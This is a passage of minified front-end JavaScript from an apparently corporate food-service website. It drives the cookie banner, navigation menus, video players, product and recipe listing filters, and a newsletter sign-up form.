n():document.addEventListener("DOMContentLoaded",n);k&&window.addEventListener("load",k.scrollToAnchor,!1)})();
(function(b,a){function d(){k||(null!=n("OptanonAlertBoxClosed")?(k=!0,a(".cmp-notification-banner").removeClass("d-none")):a(".cmp-notification-banner").addClass("d-none"))}function n(p){return(p=b.cookie.match(RegExp("(?:^|;\\s*)"+p+"\x3d([^;]*)")))?p[1]:null}var k=!1;a(b).ready(function(){d();a(b).on("click",d);var p=n("optedNoThanks");if(null!=p){a(".cmp-notification-banner").addClass("d-none");p=(new Date(p)).toISOString();p=(new Date(p)).getTime();var m=a("#cmp-notification-banner-lastModified").val();
(new Date(m)).getTime()>p&&0!=p&&(b.cookie="optedNoThanks\x3d; Path\x3d/; Expires\x3dThu, 01 Jan 1950 00:00:01 GMT;",a(".cmp-notification-banner").removeClass("d-none"))}});a("#banner-close-icon").click(function(){sessionStorage.setItem("userClosedTheBanner",!0);null==sessionStorage.getItem("userClosedTheBanner")&&null!=n("OptanonAlertBoxClosed")||a(".cmp-notification-banner").addClass("d-none")});a("#dismiss-btn").click(function(){a(".cmp-notification-banner").addClass("d-none");var p=(new Date).toUTCString(),
m=new Date;m.setFullYear(m.getFullYear()+1);b.cookie="optedNoThanks\x3d"+p+"; expires\x3d"+m.toUTCString()+"; path\x3d/"})})(document,$);
$(document).ready(function(){$(".featurevideo-external-play").click(function(){try{var b=$(this).data("target");$(b).get(0).paused?(parent=$(this).parent(".play-btn"),$(b).on("ended",function(){parent.fadeIn()}),$(b).get(0).play(),parent.addClass("no-bg-image"),parent.fadeOut()):($(b).get(0).pause(),this.parent(".play-btn").fadeIn())}catch(a){console.error(a)}});$(".featurevideo").on("click",Html5VideoHelper);$(".featurevideo").on("touchstart",Html5VideoHelper);$(".card-video .cmp-feature-title-dam .cmp-video__overlay").on("click",
videoState);$(".video .featuredamcontainer").on("click",function(b){var a=$(b.target);b=b.target.getAttribute("replay");(a.closest(".s7controlbar").length||a.hasClass("s7controlbar"))&&!a.hasClass("s7playpausebutton")||b&&"true"==b||(a=$(this).parent().find(".cmp-feature-title-dam"))&&a.hasClass("d-none")&&a.toggleClass("d-none")});S7VideoHelper()});
function S7VideoHelper(){if($("#damconfiguration")){var b=$("#damconfiguration").val();b&&$(".featuredamcontainer").each(function(){var a=$(this).attr("id"),d=$(this).attr("data-fileName");(new s7viewers.VideoViewer({containerId:a,params:{serverurl:"https://s7d2.scene7.com/is/image/",contenturl:"https://s7d2.scene7.com/is/content",config:b,posterimage:d,videoserverurl:"https://s7d2.scene7.com/is/content",asset:d}})).init()})}}
function Html5VideoHelper(){try{var b=$(this).data("target");$(this).get(0).paused?($(this).get(0).play(),$(b).fadeOut()):($(this).get(0).pause(),$(b).delay(300).fadeIn())}catch(a){console.error(a)}}
function videoState(){var b=$(this).parent(),a=$(this).parent().parent().parent().find("video");$(".featuredamcontainer").each(function(){var d=$(this).attr("id")+"_playPauseButton";$(d).click()});a.on("ended",function(){b.toggleClass("d-none")});b.toggleClass("d-none");b.hasClass("d-none")?a.length&&a[0].play():a.length&&a[0].pause()}
$(document).ready(function(){var b=$(".cmp-resource-cards-title .cmp-resource-cards-items").has(":header");0<b.length&&b.each(function(){var a=$("\x3cdiv/\x3e").addClass("cmp-resource-cards-elected-bar");$(this).children(":header").last().append(a)})});
$(document).ready(function(){$(".menu-open").on("click",function(){$(".menu-open").hide();$(".menu-close").show();$(".dl-menu").addClass("dl-menuopen");$("body").addClass("menu-fixed")});$(".menu-close").on("click",function(){$(".menu-open").show();$(".menu-close").hide();$(".dl-menu").removeClass("dl-menuopen");$("body").removeClass("menu-fixed")});$(".mobile-menu-search-icon").on("click",function(){$("#dl-menu").hide();$(".dl-menu-search").show();$(".cmp-header-v2 .cmp-header-main-nav__logo").hide();
$(".cmp-header-v2").addClass("open-mobile-search");$(".cmp-header-v2 .dl-search--search-form--search-input").focus()});$(".mobile-search-menu-close").on("click",function(){$("#dl-menu").show();$(".dl-menu-search").hide();$(".cmp-header-v2 .cmp-header-main-nav__logo").show();$(".cmp-header-v2").removeClass("open-mobile-search")});$(".cmp-header-utility-nav__search--search-icon").on("click",function(){$(".show-icon-lambweston").hasClass("hide")?$(".show-icon-lambweston").removeClass("hide"):$(".show-icon-lambweston").addClass("hide");
$(".cmp-header-main-nav__navigation").hasClass("hide")?$(".cmp-header-main-nav__navigation").removeClass("hide"):$(".cmp-header-main-nav__navigation").addClass("hide");$(".cmp-header__mobile-menu .column").hasClass("hide")?$(".cmp-header__mobile-menu .column").removeClass("hide"):$(".cmp-header__mobile-menu .column").addClass("hide")});var b=$(".cmp-header-v2 [data-dropdown-main-nav]"),a=$(".cmp-header-v2 [data-dropdown-main-nav-child]");$(document).on("click",function(d){$(d.target).closest(".cmp-header-v2 .cmp-header-utility-nav__search--search-form").length||
$(d.target).closest(".cmp-header-v2 .cmp-header-utility-nav__search--search-icon").length||($(".show-icon-lambweston").hasClass("hide")&&$(".show-icon-lambweston").removeClass("hide"),$(".cmp-header-main-nav__navigation").hasClass("hide")&&$(".cmp-header-main-nav__navigation").removeClass("hide"),$(".cmp-header__mobile-menu .column").hasClass("hide")&&$(".cmp-header__mobile-menu .column").removeClass("hide"))});b.on("click",function(d){1200>$(window).width()&&($(this).hasClass("active")?($(this).removeClass("active"),
$(this).find(".cmp-header-dropdown").removeClass("open-dropdown")):(b.removeClass("active"),$(".cmp-header-v2 .cmp-header-dropdown").removeClass("open-dropdown"),$(this).addClass("active"),$(this).find(".cmp-header-dropdown").addClass("open-dropdown")))});$(".cmp-header-v2 .cmp-header__mobile-menu .dl-mobile-util-nav li").on("click",function(d){$(".cmp-header-v2 .cmp-header__mobile-menu .cmp-header__mobile-menu--request-btn").hide()});$(".cmp-header-v2 .cmp-header__mobile-menu .dl-mobile-util-nav li .dl-back").on("click",
function(d){$(".cmp-header-v2 .cmp-header__mobile-menu .cmp-header__mobile-menu--request-btn").show()});$(".cmp-header-v2 .cmp-header-main-nav__navigation--item, .cmp-header-v2 .cmp-header-utility-nav-language-selector-menu, .cmp-header-v2 .cmp-header-utility-nav__navigation--item").mouseenter(function(){if(1200<=$(window).width()){$(this).addClass("active");$(this).find(".cmp-header-dropdown").addClass("open-dropdown");var d=$(this).find(".cmp-header-dropdown").get(0);if(d){var n=d.getBoundingClientRect(),
k=window.innerWidth;n.right>k&&(d.style.left="-"+(n.right-k+7)+"px")}}}).mouseleave(function(){1200<=$(window).width()&&($(this).removeClass("active"),$(this).find(".cmp-header-dropdown").removeClass("open-dropdown"),$(this).find(".cmp-header-dropdown").css({left:"0"}))});a.mouseenter(function(){if(1200<=$(window).width()){$(this).find(".col--item-inner-child").addClass("open-dropdown");var d;if(d=$(this).find(".col--item-inner-child").get(0))d=$(this).find(".col--item-inner-child").get(0).getBoundingClientRect(),
d=!(0<=d.top&&0<=d.left&&d.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&d.right<=(window.innerWidth||document.documentElement.clientWidth));d&&$(this).find(".col--item-inner-child").css({left:"-100%",right:"100%"})}}).mouseleave(function(){1200<=$(window).width()&&$(this).find(".col--item-inner-child").removeClass("open-dropdown")});a.on("click",function(d){1200>$(window).width()&&($(this).find(".col--item-inner-child").hasClass("open-dropdown")?$(this).find(".col--item-inner-child").removeClass("open-dropdown"):
($(".cmp-header-v2 .col--item-inner-child").removeClass("open-dropdown"),$(this).find(".col--item-inner-child").addClass("open-dropdown")),d.stopPropagation())})});$(document).ready(function(){$(".cmp-text__paragraph a").addClass("aa-lw-page-link")});
$(document).ready(function(){$(".cmp-product-summary-auto-btn").on("click",function(){$(".cmp-product-summary-auto-btn").removeClass("selected");var b=$(this).addClass("selected").data("item");$(".cmp-product-summary-slide").addClass("d-none");b=$(".cmp-product-summary-slide")[b];$(b).removeClass("d-none");var a=$(".youtube-iframe");a.each(function(d){return $(a[d]).attr("src",$(a[d]).attr("src"))})});$(".cmp-product-summary--container .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&
!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".product-type-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
$(document).ready(function(){$(".share-icon").one("click",setSocialShareAnalytics);$(".share-icon").on("click",function(){$(this).parent().toggleClass("show")});$(".share a.at-icon-wrapper.at-share-btn.at-svc-email").on("click",function(b){b.preventDefault();b.stopPropagation()});$(".share").closest(".col-12").css("overflow","visible")});
function setSocialShareAnalytics(){try{".at-svc-linkedin .at-svc-facebook .at-svc-twitter .at-svc-instagram .at-svc-pinterest .at-svc-youtube .at-svc-whatsapp .at-svc-weixin .at-svc-mailto .at-svc-wechat".split(" ").forEach(function(b){var a=$(b);a&&0<a.length&&(a.attr("data-name",b.substring(8)),a.addClass("aa-lw-social-share"))})}catch(b){console.log(b.message)}}
$(document).ready(function(){function b(){var a=$(".operator-benefits-content").width(),d;$(".operator-benefits-content .card").each(function(n,k){d=$(k).width()+25;a>d?a-=d:$(k).addClass("show-border")})}$(window).resize(function(){1024<$(window).width()&&b()});b()});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){a(".cmp-product-listing__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");a("html, body").scrollTop(a(".cmp-product-listing").offset().top);setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-products")||
m.hasClass("filter-list__close"))&&setTimeout(function(){var q=a(".cmp-product-listing__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){a("html, body").scrollTop(a(".cmp-product-listing__sidebar").offset().top);var m=a(".cmp-product-listing__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-product-listing__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility",
"hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".cmp-product-listing__sidebar .close").on("click",n);a(".cmp-product-listing__sidebar .show-products").on("click",n);a(".product-listing-v2 .show-filter-btn-container .show-filter-btn").on("click",p);a(".cmp-product-listing__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);a(".filter-dropdown .header").on("click",function(){scrollFilter(a(this))});for(var m=a(".filter-count .count-val").text(),
v=a(".cmp-product-listing__sidebar-header .filter-count").text(),q=a(".filter-dropdown.is-open"),t=0;t<q.length;t++)scrollFilter(q.eq(t));q=a(".cmp-product-listing__list-header .product-count span").text();t=a(".show-products .product-count").text();""===m&&a(".filter-count .count-val").text(v);""===t&&a(".show-products .product-count").text(q)});a(b).ready(function(){var m=a(".product-detail .cmp-product-detail .cmp-product-detail__tabContent .more-methods-trigger-container"),v=a(".product-detail .cmp-product-detail .cmp-product-detail__tabContent .cooking-methods-contents .cooking-method"),
q=a("#view-more-methods"),t=a("#view-less-methods"),y=null;4>=v.length?m.addClass("d-none"):(y=Array.from(v).slice(4),a(y).css("display","none"));q.on("click",function(A){a(this).addClass("d-none");t.removeClass("d-none");null!=y&&a(y).slideDown()});t.on("click",function(A){a(this).addClass("d-none");q.removeClass("d-none");null!=y&&a(y).slideUp()})})})(document,$);
function scrollFilter(b){var a=b.find(".body");b=b.find(".filter-list input:checked");0!=b.length&&(b=b.offset().top-a.offset().top+a.scrollTop()-50,a.animate({scrollTop:b}))}
(function(b,a){function d(){var k=a(this).parent(),p=a(this).parent().parent().parent().find(".s7videoplayer");a(this).parent().parent().parent().find("video").on("ended",function(){k.removeClass("d-none");p.removeClass("playing")});p.click()}function n(){var k=null;try{k=this.querySelectorAll(".cmp-video__player")}catch(p){k=b.querySelectorAll(".cmp-video__player")}Array.prototype.forEach.call(k,function(p){p.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*")})}a(b).ready(function(){a(".cmp-video-modal").on("click",
n);a(b).keyup(function(k){a(".cmp-video-modal")&&"Escape"===k.key&&n()});a(".provider-dam .cmp-pull-text .cmp-video__overlay").on("click",d);a(".provider-dam .cmp-nopull-text .cmp-video__overlay").on("click",d);a(".video .cq-dd-image").on("click",function(k){k=a(k.target);if(!(k.closest(".s7controlbar").length||k.hasClass("s7controlbar")||k.closest(".s7socialshare").length||k.hasClass("s7socialshare"))||k.hasClass("s7playpausebutton")||k.hasClass("s7twittershare")||k.hasClass("s7facebookshare")){k=
a(this).parent().find(".cmp-pull-text");var p=a(this).parent().find(".cmp-nopull-text");a(this).find(".video-js").hasClass("vjs-playing")?(k.length&&k.removeClass("d-none"),p.length&&p.removeClass("d-none")):(k.length&&k.addClass("d-none"),p.length&&p.addClass("d-none"))}})})})(document,$);
$(".type-scene7-video \x3e .overlay-container .overlay-wrapper").on("click",function(b){b.stopPropagation();var a=$(this).closest(".type-scene7-video");if(0==a.find(".s7innercontainer").find(".overlay-container").length){a.find(".overlay-container").addClass("d-none");var d=a.find("video");0<d.length&&d.get(0).play();$.each(d,function(n){$(d[n]).on("ended",function(){a.find(".overlay-container").removeClass("d-none")})})}});
function fullscreenchanged(b){if(document.fullscreenElement){var a=$(b.target).closest(".type-scene7-video").children(".overlay-container");1<=a.length&&($(b.target).append(a),b=a.find(".overlay-wrapper"),$(b[0]).on("click",function(d){d.stopPropagation();var n=$(this).closest(".type-scene7-video");n.find(".overlay-container").addClass("d-none");var k=n.find("video");0<k.length&&k.get(0).play();$.each(k,function(p){$(k[p]).on("ended",function(){n.find(".overlay-container").removeClass("d-none")})})}))}}
function setFullScreenEventListener(){var b=$(".type-scene7-video");$.each(b,function(a){var d=$(b[a]);if(0>=d.find("video").length)d.on("DOMNodeInserted",function(n){"VIDEO"==n.target.nodeName.toUpperCase()&&(n=d.find(".s7innercontainer"),n[0].addEventListener("fullscreenchange",fullscreenchanged),n[0].parent=d)});else a=d.find(".s7innercontainer"),a[0].addEventListener("fullscreenchange",fullscreenchanged),a[0].parent=d})}$(window).on("load",setFullScreenEventListener);
$(document).ready(function(){$(".cmp-recipe-detail-auto-btn").on("click",function(){$(".cmp-recipe-detail-auto-btn").removeClass("selected");var b=$(this).addClass("selected").data("item");$(".cmp-recipe-detail-slide").addClass("d-none");b=$(".cmp-recipe-detail-slide")[b];$(b).removeClass("d-none");var a=$(".youtube-iframe");a.each(function(d){return $(a[d]).attr("src",$(a[d]).attr("src"))})});$(".cmp-recipe-detail-v2 .cmp-recipe-detail__tabList li").on("click",function(){$(".cmp-recipe-detail-v2 .cmp-recipe-detail__tabList li").removeClass("active");
$(this).addClass("active")});$(".cmp-recipe-detail-v2 .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".recipe-type-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){a(".cmp-recipe-listing__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");d();setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-recipes")||m.hasClass("filter-list__close"))&&setTimeout(function(){var q=
a(".recipe-listing-v2 .cmp-recipe-listing__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){var m=a(".cmp-recipe-listing__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-recipe-listing__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility","hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".recipe-listing-v2 .cmp-recipe-listing__sidebar .close .filter-list__close").on("click",
n);a(".recipe-listing-v2 .cmp-recipe-listing__sidebar .show-recipes").on("click",n);a(".recipe-listing-v2 .filter-count").on("click",p);a(".recipe-listing-v2 .cmp-recipe-listing__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);var m=a(".recipe-listing-v2 .filter-count .count-val").text(),v=a(".recipe-listing-v2 .cmp-recipe-listing__sidebar-header .filter-count").text(),q=a(".recipe-listing-v2 .cmp-recipe-listing__list-header .recipe-count span").text(),t=a(".recipe-listing-v2 .show-recipes .recipe-count").text();
""===m&&a(".recipe-listing-v2 .filter-count .count-val").text(v);""===t&&a(".recipe-listing-v2 .show-recipes .recipe-count").text(q)})})(document,$);
$(document).ready(function(){function b(d){$(d).hasClass("cmp-accordion__button--expanded")?($(d).find(".fa").removeClass("fa-angle-down").addClass("fa-angle-up"),$(d).removeClass("cmp-accordion__button--collapsed")):($(d).find(".fa").removeClass("fa-angle-up").addClass("fa-angle-down"),$(d).addClass("cmp-accordion__button--collapsed"))}var a=$(".cmp-accordion__icon");$("\x3ci /\x3e",{"class":"fa fa-angle-down"}).appendTo(a);a=$(".cmp-accordion").is("[data-cmp-single-expansion]");(function(){$(".cmp-accordion__button").each(function(){b($(this))})})();
if(a)$(".cmp-accordion__header").on("click",".cmp-accordion__button",function(d){$(this).parent().parent().parent(".cmp-accordion").is("[data-cmp-single-expansion]")&&($(this).parent().parent().parent(".cmp-accordion").not(this).find(".fa").removeClass("fa-angle-up").addClass("fa-angle-down"),$(this).parent().parent().parent(".cmp-accordion").not(this).find("button").addClass("cmp-accordion__button--collapsed"));b($(this))});else $(".cmp-accordion__header").on("click",".cmp-accordion__button",function(d){b($(this))})});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){d();a(".cmp-loyalty-cards__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-cards")||m.hasClass("filter-list__close"))&&setTimeout(function(){var q=
a(".cmp-resource-hub .cmp-loyalty-cards__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){d();var m=a(".cmp-loyalty-cards__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-loyalty-cards__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility","hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".cmp-resource-hub .cmp-loyalty-cards__sidebar  .close .filter-list__close").on("click",
n);a(".cmp-resource-hub .cmp-loyalty-cards__sidebar .show-cards").on("click",n);a(".cmp-resource-hub .filter-count").on("click",p);a(".cmp-resource-hub .cmp-loyalty-cards__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);var m=a(".cmp-resource-hub .filter-count .count-val").text(),v=a(".cmp-resource-hub .cmp-loyalty-cards__sidebar-header .filter-count").text(),q=a(".cmp-resource-hub .cmp-loyalty-cards__list-header .card-count span").text(),t=a(".cmp-resource-hub .show-cards .card-count").text();
""===m&&a(".cmp-resource-hub .filter-count .count-val").text(v);""===t&&a(".cmp-resource-hub .show-cards .card-count").text(q);a(".cmp-resource-hub .recipe-wrap").on("click",function(y){y.stopPropagation();y=a(y.target);if(y.hasClass("overlay-play")){var A=y.closest(".card-type-video");A.find(".overlay-container").addClass("d-none");var B=A.find("video");0<B.length&&B.get(0).play();a.each(B,function(w){a(B[w]).on("ended",function(){A.find(".overlay-container").removeClass("d-none")})})}else if(!y.closest(".s7controlbar").length&&
!y.hasClass("s7controlbar")||y.hasClass("s7playpausebutton"))if(y.hasClass("featuredamcontainer")||y.closest(".featuredamcontainer"))A=y.closest(".card-type-video"),A.find(".overlay-container").removeClass("d-none"),B=A.find("video"),0<B.length&&B.get(0).pause()})})})(document,$);
$(document).ready(function(){$(".cmp-recipe-feature-tile .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".card-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
$(document).ready(function(){$(window).resize(function(){768<window.innerWidth&&($(".cmp-table th,.cmp-table td").removeClass("d-none"),$(".cmp-table th,.cmp-table td").removeClass("d-block"))});$(".cmp-table th i").click(function(){var b=$(this);clickedId=b.data("index");headerTr=b.parent().parent();th=headerTr.children("th");tr=b.parent().parent().parent().parent().children("tbody").children("tr");b=b.hasClass("fa-arrow-right")?parseInt(clickedId)+1:parseInt(clickedId)-1;th.removeClass("d-block");
for(var a=0;a<th.length;a++)a+1===b?$(th[a]).addClass("d-block"):$(th[a]).addClass("d-none");for(a=0;a<tr.length;a++){var d=$(tr[a]).children("td");d.removeClass("d-block");for(var n=0;n<d.length;n++)n+1===b?$(d[n]).addClass("d-block"):$(d[n]).addClass("d-none")}})});var players={},YTdeferred=$.Deferred(),tag=document.createElement("script"),YOUTUBE="youtube",DAM="dam";tag.src="https://www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName("script")[0];
firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);function onYouTubeIframeAPIReady(){console.log("YT exists!",YT);initVideoPlayList()}window.onYouTubeIframeAPIReady=function(){YTdeferred.resolve(window.YT)};function initVideoPlayList(b,a){$(b).find(".video-playlist__video-video").append('\x3cdiv id\x3d"player'+a+'"\x3e\x3c/div\x3e');initYTPlaylist(b,a)}
function initYTPlaylist(b,a){players[a]=new YT.Player("player"+a,{playerVars:{playsinline:1,modestbranding:1,enablejsapi:1,autoplay:0,rel:0},events:{onReady:onPlayerReady(b,a),onStateChange:onPlayerStateChange(b)}})}function onPlayerReady(b,a){b=$(b).find(".video-playlist__video-thumbnail")[0];var d=$(b).data("videoid");return function(n){null!=players&&players[a].cueVideoById(d)}}
function onPlayerStateChange(b){return function(a){(function(d){d=$(d).find(".panel-item-wrapper");a.data==YT.PlayerState.PAUSED?$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-pause-circle")&&$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle")}):a.data==YT.PlayerState.PLAYING||a.data==YT.PlayerState.BUFFERING?$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-play-circle")&&$(this).find(".fa").addClass("fa-pause-circle").removeClass("fa-play-circle")}):
a.data==YT.PlayerState.ENDED&&$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-pause-circle")&&$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle")})})($(b))}}
$(document).ready(function(){function b(c,g,l){a($(c),l);d($(c));n($(c),g);p($(c),g,l);v($(c),g,l)}function a(c,g){var l=[];$(c).find(".video-playlist__video-thumbnail").each(function(){l.push($(this).data("videoid"))});g==YOUTUBE?E.push(l):g==DAM&&H.push(l)}function d(c){$(c).each(function(){var g=$(this).find(".video-playlist__video-thumbnail")[0];$(g).removeClass("d-none");g=$(this).find(".panel-item-wrapper")[0];$(g).addClass("active");g=$(this).find(".panel-item-wrapper .fa")[0];$(g).addClass("fa-play-circle").removeClass("fa-pause-circle");
$(g).addClass("white-icon").removeClass("blue-icon")})}function n(c,g){$(c).find(".panel-item-wrapper").click(function(){var l=$(this).data("index"),r=$(this).find(".fa");var F=!1;$(c).find(".video-playlist__video-video").attr("data-video-index")!=l&&($(c).find(".video-playlist__video-video").attr("data-video-index",l),players[g].cueVideoById(E[g][l]),F=!0);$(r).hasClass("fa-play-circle")?(players[g].pauseVideo(),t(c,".video-playlist__video-video"),y($(c).find(".video-playlist__video-thumbnail"),
l,"thumbnail-index"),F||2!=players[g].getPlayerState()||(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"))):(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"));q(c,l)})}function k(c,g){$(c).find(".panel-item-wrapper").click(function(){var l=$(this).data("index"),r=$(this).find(".fa");$(r).hasClass("fa-play-circle")?(C(c,g,l),B(c,l),$(c).find(".video-playlist__video-video").addClass("hidden"),
y($(c).find(".video-playlist__video-thumbnail"),l,"thumbnail-index")):(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"));q(c,l)})}function p(c,g,l){$(c).find(".panel-item-wrapper").on("click",".fa",function(r){r.stopPropagation();r=$(this).data("icon-index");q(c,r);$(this).hasClass("fa-pause-circle")?($(this).removeClass("fa-pause-circle").addClass("fa-play-circle"),players[g].pauseVideo()):($(this).removeClass("fa-play-circle").addClass("fa-pause-circle"),
t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"),A(c,r,g))})}function m(c,g){$(c).find(".panel-item-wrapper").on("click",".fa",function(l){l.stopPropagation();var r=$(this).data("icon-index");l=$(w(c)).attr("data-video-index");q(c,r);$(this).hasClass("fa-play-circle")?($(this).removeClass("fa-play-circle").addClass("fa-pause-circle"),t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("hidden")):$(this).removeClass("fa-pause-circle").addClass("fa-play-circle");
r==l?(z(c,r),D(c)):(C(c,g,r),B(c,r),setTimeout(function(){z(c,r);D(c)},500))})}function v(c,g,l){$(c).find(".video-playlist__video-thumbnail").on("click",".overlay-play",function(){var r=$(this).closest(".video-playlist__video-thumbnail");r=$(r).data("thumbnail-index");t(c,".video-playlist__video-thumbnail");l==YOUTUBE?($(c).find(".video-playlist__video-video").removeClass("d-none"),A(c,r,g)):l==DAM&&($(c).find(".video-playlist__video-video").removeClass("hidden"),z(c,r),D(c,g))})}function q(c,g){$(c).find(".panel-item-wrapper").each(function(){$(this).hasClass("active")&&
$(this).removeClass("active");$(this).data("index")==g?($(this).addClass("active"),$(this).find(".fa").addClass("white-icon").removeClass("blue-icon")):($(this).find(".fa").addClass("blue-icon").removeClass("white-icon"),$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle"))})}function t(c,g){$(c).find(g).each(function(){$(this).addClass("d-none")})}function y(c,g,l){$(c).each(function(){$(this).hasClass("d-none")||$(this).addClass("d-none");$(this).data(l)==g&&$(this).removeClass("d-none")})}
function A(c,g,l){$(c).find(".video-playlist__video-video").attr("data-video-index")!=g?($(c).find(".video-playlist__video-video").attr("data-video-index",g),players[l].loadVideoById(E[l][g])):players[l].playVideo()}function B(c,g){if($("#damconfiguration")){var l=$("#damconfiguration").val();l&&$(c).find(".damVideoContainer").each(function(){var r=$(this).attr("id"),F=$(this).attr("data-filename");$(this).attr("data-video-index",g);$("#"+r+"_container").remove();(new s7viewers.VideoViewer({containerId:r,
params:{serverurl:"https://s7d2.scene7.com/is/image/",contenturl:"https://s7d2.scene7.com/is/content",config:l,posterimage:F,videoserverurl:"https://s7d2.scene7.com/is/content",asset:F}})).init()})}}function w(c){c=$(c).find(".damVideoContainer");return $(c)}function C(c,g,l){c=$(c).find(".damVideoContainer");$(c).attr("data-fileName",H[g][l])}function D(c){c=w(c);c=$(c).attr("id");$("#"+c+"_videoPlayer").click()}function z(c,g){var l=w(c);l=$(l).attr("id");l=$("#"+l+"_videoPlayer");c=$(c).find(".panel-item-wrapper")[g];
var r=$(c).find(".fa");$(l).on("click",function(){$(this).find("video").each(function(){$(this).on("pause",function(){$(r).removeClass("fa-pause-circle").addClass("fa-play-circle")});$(this).on("play",function(){$(r).removeClass("fa-play-circle").addClass("fa-pause-circle")});$(this).on("ended",function(){$(r).removeClass("fa-pause-circle").addClass("fa-play-circle")})})})}var E=[],H=[];$(".video-playlist").find(".youtube-playlist").each(function(c){var g=this,l=$(g).data("videotype"),r=$(g).find(".video-playlist-resourcepath"),
F=r.length;r.each(function(J,I){var G=$(I),f=I=G.find("input").val()+".noncache.html";0>window.location.hostname.indexOf("localhost")&&(f="https://"+window.location.hostname+I);$.get(f,function(e){G.parent().html(e);if(F-1==J)try{YTdeferred.done(function(h){console.log("YT exists!2:",h);initVideoPlayList($(g),c)}),$(g).find(".video-playlist__video-video").attr("data-video-index",0),b($(g),c,l)}catch(h){console.error(h)}})})});$(".video-playlist").find(".dam-playlist").each(function(c){var g=$(this).data("videotype");
a($(this),g);d($(this));C($(this),c,0);B($(this),0);k($(this),c);m($(this),c,g);v($(this),c,g)})});
$(document).ready(function(){$(this);$(this).find("#signupForm");$(".signup-submit").on("click",function(b){b.preventDefault();b=$(this).closest(".signup-form-whole-wrapper");var a=b.find("#signupForm"),d=b.find("#mail-value"),n=d.val();/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(n)?(digitalData.completedForm={name:"Newsletter Sign-Up",leadRole:"",leadSegment:""},window.digitalData=digitalData,b.find(".success-container").removeClass("hide"),b.find(".thanks-image-container").removeClass("hide"),b.find(".text-container").addClass("hide"),
b.find(".input-container").addClass("hide"),b.find(".submit-container").addClass("hide"),a.submit()):d.addClass("error-mail")})});var max=80,tot,str;$(".cta-headline-title").each(function(b,a){str=String($(this).html());tot=str.length;tot<=max?$(a).addClass("one"):$(a).addClass("two");$(this).html(str)});
$(document).ready(function(){$(".card").not(".cmp-card_layout--timeline").each(function(){var b=$(this).find(".modal").attr("id");b&&($(this).find(".cmp-card__container").attr("data-toggle","modal"),$(this).find(".cmp-card__container").attr("data-target","#"+b))})});